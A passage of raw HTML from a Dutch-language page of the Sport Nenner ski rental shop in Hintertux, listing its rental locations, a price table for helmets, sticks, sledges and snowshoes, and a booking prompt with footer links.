					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f08dbad" data-id="4f08dbad" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;gradient&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5deb4c77 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5deb4c77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Verhuurstations in het TuxertalHuur</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a364dd9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="4a364dd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xxl">ALLES WAT JE NODIG HEBT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-795d412 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="795d412" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">Helmen</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">Sticks</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">Rodelen</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">Sneeuwschoenen</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7663bd24" data-id="7663bd24" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bb101d elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2bb101d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://sportnenner.at/nl/standorte/talstation/" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Sport Nenner - Talstation">
				<i aria-hidden="true" class="fas fa-skiing" data-wg-notranslate=""></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://sportnenner.at/nl/standorte/talstation/" >
							Sport Nenner - dalstation						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Dalstation Hintertux gletsjer					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ae122ab elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2ae122ab" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://sportnenner.at/nl/standorte/sommerberg-shop/" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Sport Nenner - Sommerberg Shop">
				<i aria-hidden="true" class="fas fa-skiing" data-wg-notranslate=""></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://sportnenner.at/nl/standorte/sommerberg-shop/" >
							Sport Nenner - Sommerberg Shop						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						1e sectie Hintertuxer gletsjer					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79ce46bf elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="79ce46bf" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://sportnenner.at/nl/standorte/fashion/" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Sport Nenner - Fashion">
				<i aria-hidden="true" class="fas fa-skiing" data-wg-notranslate=""></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://sportnenner.at/nl/standorte/fashion/" >
							Sport Nenner - Fashion						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						direct in het centrum van Hintertux					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a8ecd92 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5a8ecd92" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://sportnenner.at/nl/standorte/outdoor/" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Sport Nenner - Outdoor">
				<i aria-hidden="true" class="fas fa-skiing" data-wg-notranslate=""></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://sportnenner.at/nl/standorte/outdoor/" >
							Sport Nenner - Outdoor						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						in Lanersbach, direct naast de Eggalm kabelbaan					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34ec8b8b elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="34ec8b8b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://sportnenner.at/nl/standorte/gletscher-shop/" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Sport Nenner - Gletscher Shop">
				<i aria-hidden="true" class="fas fa-skiing" data-wg-notranslate=""></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://sportnenner.at/nl/standorte/gletscher-shop/" >
							Sport Nenner - Gletscher Shop						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						2e deel Hintertuxer gletsjer (alleen helmen &amp; stokken beschikbaar; sneeuwschoenen op aanvraag)					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b57e900 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7b57e900" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="/nl/standorte/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">naar de locaties</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37c74420 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37c74420" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5a51d08&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24e509c7" data-id="24e509c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605d7964 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="605d7964" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium">Huurprijzen</h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5e74f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5e74f7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4551a40&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e8b32d7" data-id="2e8b32d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44dbf44b elementor-widget elementor-widget-text-editor" data-id="44dbf44b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<table id="tablepress-9" class="tablepress tablepress-id-9 tbody-has-connected-cells">
<thead>
<tr class="row-1">
	<th class="column-1">Huurcategorie / dagen</th><th class="column-2">1</th><th class="column-3">2</th><th class="column-4">3</th><th class="column-5">4</th><th class="column-6">5</th><th class="column-7">6</th><th class="column-8">7</th><th class="column-9">+</th>
</tr>
</thead>
<tbody class="row-striping row-hover">
<tr class="row-2">
	<td class="column-1">Helm Volwassen <small>hygiëne muts inbegrepen</small><br />
</td><td class="column-2">17</td><td class="column-3">25</td><td class="column-4">31</td><td class="column-5">37</td><td class="column-6">43</td><td class="column-7">49</td><td class="column-8">49</td><td class="column-9">6</td>
</tr>
<tr class="row-3">
	<td class="column-1">Helm jeugd 15-17 jaar <small>Inclusief hygiëne muts</small></td><td colspan="8" class="column-2">extra korting van 15% op de prijzen voor volwassenen</td>
</tr>
<tr class="row-4">
	<td class="column-1">Helm kind & jeugd 0-14 jaar <small>Inclusief hygiëne muts</small></td><td class="column-2">10</td><td class="column-3">13</td><td class="column-4">16</td><td class="column-5">19</td><td class="column-6">22</td><td class="column-7">25</td><td class="column-8">25</td><td class="column-9">3</td>
</tr>
<tr class="row-5">
	<td class="column-1">Rodel</td><td class="column-2">19</td><td class="column-3">25</td><td class="column-4">31</td><td class="column-5">37</td><td class="column-6">43</td><td class="column-7">49</td><td class="column-8">49</td><td class="column-9">6</td>
</tr>
<tr class="row-6">
	<td class="column-1">Sneeuwschoenen</td><td class="column-2">19</td><td class="column-3">25</td><td class="column-4">31</td><td class="column-5">37</td><td class="column-6">43</td><td class="column-7">49</td><td class="column-8">49</td><td class="column-9">6</td>
</tr>
<tr class="row-7">
	<td class="column-1">Sticks</td><td class="column-2">8</td><td class="column-3">10</td><td class="column-4">12</td><td class="column-5">14</td><td class="column-6">16</td><td class="column-7">18</td><td class="column-8">18</td><td class="column-9">2</td>
</tr>
</tbody>
</table>
<!-- #tablepress-9 from cache --><pre>Wijzigingen, zet- en typefouten voorbehouden</pre><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c82ed78" data-id="c82ed78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6101c00 elementor-flip-box--effect-flip elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="6101c00" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-stacked elementor-shape-circle">
								<div class="elementor-icon">
									<i aria-hidden="true" class="fas fa-table" data-wg-notranslate=""></i>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Meer prijsinformatie?							</h3>
						
													<div class="elementor-flip-box__layer__description">
								Ben je ook geïnteresseerd in de huurprijzen voor alpineski's, rodelski's en dergelijke?							</div>
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							HUURPRIJZEN						</h3>
					
											<div class="elementor-flip-box__layer__description">
							Een overzicht van alle huurprijzen vind je hier						</div>
					
											<a class="elementor-flip-box__button elementor-button elementor-size-md" href="https://sportnenner.at/nl/skiverleih/verleihpreise/">
							Naar het prijsoverzicht						</a>
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6feece6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6feece6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;opacity-tilt&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e68a1f0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 2600 131.1" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94dc11f animated-slow elementor-invisible" data-id="94dc11f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;,&quot;animation_delay&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-12ab5e9f elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="12ab5e9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large"><a href="https://sportnenner.at/nl/skiverleih/verleih/">RESERVEER NU</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-24b6c796 elementor-widget elementor-widget-spacer" data-id="24b6c796" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-648e885b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="648e885b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium"><a href="https://sportnenner.at/nl/skiverleih/verleih/">Wil je je huuruitrusting reserveren? Boek dan nu en krijg tot -15% korting</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3014ced8 elementor-widget elementor-widget-spacer" data-id="3014ced8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f446261 elementor-widget__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="4f446261" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://sportnenner.at/nl/skiverleih/verleih/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-calendar-check" data-wg-notranslate=""></i>			</span>
									<span class="elementor-button-text">Naar de reservering</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div data-elementor-type="jet_footer" data-elementor-id="8890" class="elementor elementor-8890" data-elementor-post-type="jet-theme-core">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1403264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1403264" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2173c4c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d79711c" data-id="d79711c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fc44bd elementor-widget elementor-widget-image" data-id="3fc44bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture class="attachment-large size-large wp-image-4628">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/01/LogoInverse.png.webp"/>
<img width="163" height="145" src="https://sportnenner.at/wp-content/uploads/2020/01/LogoInverse.png" alt="Skiverhuur Hintertux/Tux - Sport Nenner Logo"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-4da9014 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4da9014" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #fff;font-family:'T-Star-Heavy'; text-transform:uppercase">Met dienst in plezier</span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0f1189f" data-id="0f1189f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14c96b7 elementor-widget elementor-widget-heading" data-id="14c96b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Vaak gezocht</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae2c342 elementor-icon-list--layout-inline footertag elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae2c342" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleih/">

											<span class="elementor-icon-list-text">Online reservering</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleih-winter/skiverleih/">

											<span class="elementor-icon-list-text">Skiverhuur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/standorte/">

											<span class="elementor-icon-list-text">Locaties &amp; openingstijden</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/service-depot/ski-testcenter/">

											<span class="elementor-icon-list-text">Testcentrum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleih-winter/">

											<span class="elementor-icon-list-text">Winterverhuur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleih-sommer/">

											<span class="elementor-icon-list-text">Zomer verhuur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/service-depot/bootfitting/">

											<span class="elementor-icon-list-text">Bootfitting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/service-depot/unsere-services/">

											<span class="elementor-icon-list-text">Onze diensten</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/skiverleih/verleihpreise/">

											<span class="elementor-icon-list-text">Huurprijzen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/nl/ueber-uns/kontakt/">

											<span class="elementor-icon-list-text">Neem contact met ons op</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b0dd6a" data-id="8b0dd6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4588c3 elementor-widget elementor-widget-heading" data-id="b4588c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Belangrijke links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6882178 elementor-icon-list--layout-inline footertag elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6882178" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at" target="_blank">

											<span class="elementor-icon-list-text">Hintertux gletsjertrein</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at/de/aktuelles/wetter/" target="_blank">

											<span class="elementor-icon-list-text">Weer &amp; sneeuwcondities</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at/de/skifahren/skigebietsinfo/geoeffnete-anlagen/" target="_blank">

											<span class="elementor-icon-list-text">Open liften</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.hintertuxergletscher.at/de/skifahren/skigebietsinfo/webcams/" target="_blank">

											<span class="elementor-icon-list-text">Webcams</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e31dbcc" data-id="e31dbcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13b0673 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="13b0673" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://skibuy.at" target="_blank">
							<img width="333" height="102" src="https://sportnenner.at/wp-content/uploads/2020/09/skibuy_white.svg" class="attachment-large size-large wp-image-12025" alt="Skibuy.at - online winkelen door Sport Nenner" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4c6f2b2 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="4c6f2b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nennerhof.at" target="_blank">
							<picture class="attachment-medium size-medium wp-image-8305">
<source type="image/webp" srcset="https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-300x214.png.webp 300w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-1024x730.png.webp 1024w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7-768x547.png.webp 768w, https://sportnenner.at/wp-content/uploads/2020/07/Zeichenfläche-7.png.webp 1500w" sizes="(max-width: 300px) 100vw, 300px"/>
